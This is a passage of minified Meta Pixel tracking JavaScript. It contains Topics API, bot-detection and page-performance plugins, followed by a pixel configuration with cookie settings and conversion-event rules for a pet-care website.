t=n.TOPICS_API_ENDPOINT,o="".concat(t,"?id=").concat(r),a=e.fetch(o,{browsingTopics:!0,skipObservation:!0}).then(function(e){return R(L("observation action successful for pixel ".concat(r)),S),e}).catch(function(e){var t="observation action:"+(e==null?"Unknown":e.message);p(new Error(L(t)),v,S)})},D=new h(function(e,n){(f()||g())&&(t.featurePolicy==null||!t.featurePolicy.allowsFeature("browsing-topics")||r.listen(function(e,t){try{var n=k();if(n){var r=t.get("id");if(r==null){m(new Error(L("no pixel id found")),v,S);return}T(r)}I()}catch(e){var o="generic client-side:"+(e==null?"Unknown":e.message);p(new Error(L(o)),v,S)}}))});o.exports=D})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.topicsapi"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.topicsapi",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.topicsapi",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.gating",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=s(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function s(e,t){if(e){if(typeof e=="string")return u(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?u(e,t):void 0}}function u(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function c(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?c(Object(n),!0).forEach(function(t){f(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function m(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function p(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,g(r.key),r)}}function _(e,t,n){return t&&p(e.prototype,t),n&&p(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function f(e,t,n){return(t=g(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function g(e){var t=h(e,"string");return i(t)=="symbol"?t:t+""}function h(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsBlockFlags",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function e(e){var t={};return e.forEach(function(e){t[e]=1}),{bfs:t}}o.exports={createBlockFlags:e}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsBotDetectionEngine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.stringStartsWith,n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsLogging"),i=r.logWarning,s=Object.freeze({NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3}),u=Object.freeze({EXPERIMENT:"Experiment",STABLE:"Stable"}),c=Object.freeze({STARTS_WITH:"StartsWith",CONTAINS:"Contains"}),p=Object.freeze({BROAD_BLOCK:"BroadBlock",NARROW_ALLOW:"NarrowAllow"}),g=(function(){function e(){m(this,e),f(this,"_isInitialized",!1),f(this,"_rulesData",null),f(this,"_spiderPatterns",[]),f(this,"_browserPatterns",[]),f(this,"_userAgentCache",new Map),f(this,"_cacheMaxSize",1e3),this._initializeEngine()}return _(e,[{key:"_initializeEngine",value:function(){this._isInitialized=!0}},{key:"loadRulesFromConfig",value:function(t){try{this._rulesData=t,this._spiderPatterns=this._parseRuleString(t.spider_bot_rules),this._browserPatterns=this._parseRuleString(t.browser_patterns)}catch(e){i(new Error("Failed to load rules from config")),this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[]}}},{key:"_parseRuleString",value:function(t){return!t||t.trim()===""?[]:t.split("\n").filter(function(e){return e.length>1}).map(function(e){var t=e.charAt(0),n=e.substring(1).split("~");return{pattern:n[0].toLowerCase(),startOfString:t==="1",exceptions:n.slice(1).map(function(e){return e.toLowerCase()})}})}},{key:"_isMetabot",value:function(t,n){if(n===s.SPIDER_OR_BOT_WHITELIST_FAILED){var e="facebookexternalhit";return t.toLowerCase().includes(e)}return!1}},{key:"detectBot",value:function(t){if(!this._isInitialized)return this._createErrorResult("Engine not initialized",t);var e=this._getCacheKey(t);if(this._userAgentCache.has(e)){var n=this._userAgentCache.get(e);if(n)return d(d({},n),{},{cached:!0})}try{var r=this._performBotDetection(t);return this._cacheResult(e,r),r}catch(e){return i(new Error("Error during bot detection")),this._createErrorResult(e.message,t)}}},{key:"shouldBlockUserAgent",value:function(t){var e=this.detectBot(t);return e.ruleType===s.SPIDER_OR_BOT||e.ruleType===s.SPIDER_OR_BOT_WHITELIST_FAILED&&e.isMetabot===!0}},{key:"_checkMobileAppBypass",value:function(t){for(var e=t.toLowerCase(),n=["fban/","fbav/","fbandroidsdk","fbiossdk","fbandroidsdk.","fbiossdk.","fb-zerobalance","fb_iab","fbios","fbandroid"],r=0,o=n;r<o.length;r++){var a=o[r];if(e.includes(a))return!0}var i=["mobile","iphone","android","blackberry","windows phone"],s=e.includes("facebook")||e.includes("fb");if(s){var u=l(i),c;try{for(u.s();!(c=u.n()).done;){var d=c.value;if(e.includes(d))return!0}}catch(e){u.e(e)}finally{u.f()}}return!1}},{key:"_performBotDetection",value:function(r){var e=r.toLowerCase(),o=this._checkMobileAppBypass(r),a=o||this._checkBrowserPatterns(e);if(!a){var i=this._isMetabot(r,s.SPIDER_OR_BOT_WHITELIST_FAILED);return{isBot:!0,ruleType:s.SPIDER_OR_BOT_WHITELIST_FAILED,isMetabot:i}}var u=this._checkSpiderPatterns(e),c=n.eval("use_string_prefix_match_from_util");if(u.matched&&u.exceptions&&u.exceptions.length>0){var d=l(u.exceptions),m;try{for(d.s();!(m=d.n()).done;){var p,_=m.value,f=c?t(e,_):e.startsWith(_),g=(p=u.startOfString)!==null&&p!==void 0&&p?f:e.includes(_);if(g)return{isBot:!1,ruleType:s.NOT_SPIDER_OR_BOT_EXCEPTION}}}catch(e){d.e(e)}finally{d.f()}}return u.matched?{isBot:!0,ruleType:s.SPIDER_OR_BOT}:{isBot:!1,ruleType:s.NOT_SPIDER_AND_NOT_BOT}}},{key:"_checkBrowserPatterns",value:function(r){if(this._browserPatterns.length===0)return!0;var e=n.eval("use_string_prefix_match_from_util"),o=l(this._browserPatterns),a;try{for(o.s();!(a=o.n()).done;){var i=a.value,s=e?t(r,i.pattern):r.startsWith(i.pattern),u=i.startOfString?s:r.includes(i.pattern);if(u)return!0}}catch(e){o.e(e)}finally{o.f()}return!1}},{key:"_checkSpiderPatterns",value:function(r){var e=n.eval("use_string_prefix_match_from_util"),o=l(this._spiderPatterns),a;try{for(o.s();!(a=o.n()).done;){var i=a.value,s=e?t(r,i.pattern):r.startsWith(i.pattern),u=i.startOfString?s:r.includes(i.pattern);if(u)return{matched:!0,pattern:i.pattern,exceptions:i.exceptions||[],startOfString:i.startOfString}}}catch(e){o.e(e)}finally{o.f()}return{matched:!1}}},{key:"_getCacheKey",value:function(t){return t.length>100?t.substring(0,100)+"_"+t.length:t}},{key:"_cacheResult",value:function(t,n){if(this._userAgentCache.size>=this._cacheMaxSize){var e=this._userAgentCache.keys().next().value;e!=null&&this._userAgentCache.delete(e)}this._userAgentCache.set(t,n)}},{key:"_createErrorResult",value:function(t,n){return{isBot:!1,ruleType:"ERROR"}}},{key:"getStatus",value:function(){return{initialized:this._isInitialized,rules_loaded:this._rulesData!=null,cache_size:this._userAgentCache.size,cache_max_size:this._cacheMaxSize,spider_patterns_count:this._spiderPatterns.length,browser_patterns_count:this._browserPatterns.length}}},{key:"clearCache",value:function(){this._userAgentCache.clear()}},{key:"reloadRules",value:function(){this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[],this.clearCache()}}])})();o.exports=g})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.botblocking",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsConfigStore"),t=a.getFbeventsModules("SignalsFBEventsBlockFlags"),n=t.createBlockFlags,r=a.getFbeventsModules("SignalsFBEventsBotDetectionEngine"),i=a.getFbeventsModules("SignalsFBEventsGuardrail"),l={NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3},s="pixel",u="botblocking",c=a.getFbeventsModules("SignalsFBEventsLogging"),d=c.logWarning,m=c.logInfoString,p=a.getFbeventsModules("SignalsFBEventsEvents"),_=p.configLoaded,f=p.getCustomParameters,g=a.getFbeventsModules("SignalsFBEventsSendEventEvent"),h=a.getFbeventsModules("SignalsFBEventsTyped"),y=h.coerce,C=h.Typed,b=a.getFbeventsModules("SignalsFBEventsPlugin");o.exports=new b(function(t,o){var a=!1;_.listen(function(t){try{if(t==null)return;var n=o.getPixel(t);if(n==null)return;var i=o.optIns.isOptedIn(t,"BotBlocking");if(!i)return;var l=e.get(t,"botblocking");if(l==null)return;var c=new r;if(l.rules){var m;c.loadRulesFromConfig(l.rules);var p=(m=navigator.userAgent)!==null&&m!==void 0?m:"";a=c.shouldBlockUserAgent(p)}}catch(e){d(new Error("[BotBlocking] Failed to initialize bot blocking plugin - pixel_id: ".concat(t,", error: ").concat(e.message)),s,u)}}),f.listen(function(e,t,r){var i=o.optIns.isOptedIn(e.id,"BotBlocking");if(!i)return{};try{return a?n(["b"]):{}}catch(n){return d(new Error("[BotBlocking] Error during bot blocking in getCustomParameters - pixel_id: ".concat(e.id,", event_name: ").concat(t,", error: ").concat(n.message)),s,u),{}}}),g.listen(function(e){var t=e.id;if(t==null)return!1;var n=y(t,C.fbid());if(n==null)return!1;var r=o.optIns.isOptedIn(n,"BotBlocking");if(!r)return!1;var l=o.getPixel(n);if(l==null)return!1;var c=i.eval("bot_blocking_client_side_block_enabled",n);if(!c)return!1;try{return a?(m("[Meta pixel] Bot traffic detected and blocked - pixel_id: ".concat(n)),!0):!1}catch(e){return d(new Error("[BotBlocking] Error during bot blocking in SendEventEvent - pixel_id: ".concat(n,", error: ").concat(e.message)),s,u),!1}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.botblocking"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.botblocking",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.botblocking",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.websiteperformance",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.getCustomParameters,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsFBEventsLogging"),l=i.logInfo,s=i.logError,u=a.getFbeventsModules("SignalsParamList"),c="pixel",d="WebsitePerformance";o.exports=new r(function(t,r){try{var o=function(){var t=typeof e.performance.getEntriesByType=="function"?e.performance.getEntriesByType("navigation")[0]:null;if(t==null)return null;var n=t.domContentLoadedEventEnd,r=t.startTime,o=n-r;return o>0?o:null},a=function(){if(e.performance==null||e.performance.timing==null)return null;var t=e.performance.timing,n=t.domContentLoadedEventEnd,r=t.navigationStart,o=n-r;return o>0?o:null},i=!1;(e.performance==null||typeof e.performance.getEntriesByType!="function")&&(l(new Error("Modern Performance not supported"),c,d),e.performance!=null&&e.performance.timing!=null&&(i=!0));var u=null;i?u=a():u=o(),n.listen(function(e,t,n){try{var l=r.optIns.isOptedIn(e.id,"WebsitePerformance");return l?(u==null&&(i?u=a():u=o()),u==null?{}:{plt:u}):{}}catch(e){return s(e,c,d),{}}})}catch(e){s(e,c,d);return}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.websiteperformance"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.websiteperformance",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.websiteperformance",function(){
return o.exports}))})()})(window,document,location,history);
fbq.registerPlugin("6009546725758913", {__fbEventsPlugin: 1, plugin: function(fbq, instance, config) { fbq.loadPlugin("iwlbootstrapper");
instance.optIn("6009546725758913", "IWLBootstrapper", true);
config.set("6009546725758913", "cookie", {"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitAll":false,"maxMultiFbcQueueSize":5,"enableFbcParamSplitSafariOnly":true,"enableAemSourceTagToLocalStorage":false});
fbq.loadPlugin("cookie");
instance.optIn("6009546725758913", "FirstPartyCookies", true);
fbq.loadPlugin("automaticmatchingforpartnerintegrations");
instance.optIn("6009546725758913", "AutomaticMatchingForPartnerIntegrations", true);
config.set(null, "batching", {"batchWaitTimeMs":10,"maxBatchSize":10});
config.set(null, "microdata", {"waitTimeMs":500});
config.set("6009546725758913", "prohibitedSources", {"prohibitedSources":[]});
fbq.loadPlugin("prohibitedsources");
instance.optIn("6009546725758913", "ProhibitedSources", true);
config.set("6009546725758913", "unwantedData", {"blacklisted_keys":{},"sensitive_keys":{"Click to Call":{"cd":[],"url":["adabc4229a0adf1286d4218ee26620270ff1edcfc1df58ed77b4e85a58786e1c","a7ab2fbe81e2792b0a622a594966cdd51e5ae62fbc59025f9f79c46fb5d6636d"]},"PageView":{"cd":[],"url":["faf36605a8220d06a2824bcb3398c6419746e556c5df82701c565531f7eabd20","72231043bc1807e6f740b235eb7511ecb33255a6a375435631196de8a9750d4b","8e35c2cd3bf6641bdb0e2050b76932cbb2e6034a0ddacc1d9bea82a6ba57f7cf","a66e748c745f47b35719e60dcab02afa14e272836cd221d7a91987f61a5fd0f8","a7ab2fbe81e2792b0a622a594966cdd51e5ae62fbc59025f9f79c46fb5d6636d","5d5a6962b21520f26c0a32c34d2212d160e7bc3cea3fe56f741aa888b5717c6d","adabc4229a0adf1286d4218ee26620270ff1edcfc1df58ed77b4e85a58786e1c","ce4e9a0dad1eed8d69c713692a749e6b6c486f79156eca3c2e9ae6db22b633e6"]}}});
fbq.loadPlugin("unwanteddata");
instance.optIn("6009546725758913", "UnwantedData", true);
config.set("6009546725758913", "IABPCMAEBridge", {"enableAutoEventId":true});
fbq.loadPlugin("iabpcmaebridge");
instance.optIn("6009546725758913", "IABPCMAEBridge", true);
config.set("6009546725758913", "browserProperties", {"delayInMs":200,"enableEventSuppression":true,"enableBackupTimeout":true,"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitIOS":false,"enableFbcParamSplitAndroid":false,"enableAemSourceTagToLocalStorage":false});
fbq.loadPlugin("browserproperties");
instance.optIn("6009546725758913", "BrowserProperties", true);
config.set("6009546725758913", "eventValidation", {"unverifiedEventNames":[],"restrictedEventNames":[]});
fbq.loadPlugin("eventvalidation");
instance.optIn("6009546725758913", "EventValidation", true);
config.set("6009546725758913", "protectedDataMode", {"standardParams":{"customer_segmentation":true,"lead_event_source":true,"net_revenue":true,"predicted_ltv":true,"product_catalog_id":true,"content_ids":true,"content_type":true,"contents":true,"currency":true,"delivery_category":true,"num_items":true,"order_id":true,"price":true,"user_bucket":true,"value":true},"disableAM":false});
fbq.loadPlugin("protecteddatamode");
instance.optIn("6009546725758913", "ProtectedDataMode", true);
config.set("6009546725758913", "ccRuleEvaluator", {"ccRules":[{"id":"785871973905315","rule":{"and":[{"event":{"eq":"Care Plan Enroll Click"}},{"or":[{"URL":{"i_contains":"happyhealthypets.com"}}]}]}},{"id":"1573645094021677","rule":{"and":[{"event":{"eq":"Care Plan Sign Up"}},{"or":[{"URL":{"i_contains":"happyhealthypets.com"}}]}]}},{"id":"631441859983301","rule":{"and":[{"event":{"eq":"Pet Pass Sign Up"}},{"or":[{"URL":{"i_contains":"happyhealthypets.com"}}]}]}},{"id":"1508753160127932","rule":{"and":[{"event":{"eq":"Pet Pass Enroll Click"}},{"or":[{"URL":{"i_contains":"happyhealthypets.com"}}]}]}},{"id":"3094243600873847","rule":{"and":[{"event":{"eq":"Click to Call"}},{"or":[{"URL":{"i_contains":"com"}}]}]}},{"id":"1217164688891541","rule":{"and":[{"event":{"eq":"Online Reservation"}},{"or":[{"URL":{"i_contains":"com"}}]}]}}],"wcaRules":[{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"32340508182262213"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24827409410218783"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24679435231750459"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24477540918609268"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24773151099014302"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"31964627119848293"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24726684660367963"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25186550337616886"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"31900934076188528"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25201280379510248"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"31988018080813025"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24840317922287364"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"25284033237898405"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24883949584549173"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24998649939770561"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24620797344289955"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24763182409988140"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24912050725120043"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"25173746402280404"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24615207448172705"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25453302224253243"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24933243289696446"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24868028686196252"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"32154999514115175"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"25278588418444606"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24754179794250917"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24648149878214384"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24725901950402689"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24997757023176498"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"31956591303956414"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"32438556092455879"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"25008483092105067"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25101358659551874"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25315690211369275"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"25085439007748771"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"31941544155490855"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"25969137452687284"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24903664555953051"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24378267661850684"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24058803767128336"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24905300999127552"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24972846442404249"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"25014215231522370"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25439123205695078"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25177539675210974"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24795377913437638"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24799156229713376"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24839697019055120"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"32162379916738661"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24544833088534901"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24624415523896765"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"32613533158230937"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25619133774355052"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24749698031366622"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"25758147927119919"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"33005083105757850"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24837412909244505"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24800243106306586"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"31902050996105790"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24969191162770895"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"25095901860062489"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24008776832132599"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9619873781470761"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"25335953609323372"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25218092401213005"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25766835592918248"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24912411575110661"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24615194278177320"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24603955365972034"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24961559070201853"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25530872076505060"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"25171009262511065"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"25024205410570756"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24895037273479179"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24053569777652345"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"31989150094066262"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24560008743698517"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24779575428379286"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24908618632081192"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"25226280593664521"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24967063309650592"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25317908567871147"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24996059203366402"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"31981396298174766"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24816856628009488"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24574218932249093"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"25345251611739023"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24836830342675365"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"32434877222770008"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24887536237600567"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"25494923576778120"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25364307889842933"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"31954577867520611"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24996136296740931"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24862585776729777"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24709981862019956"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24658523333850818"},{"rule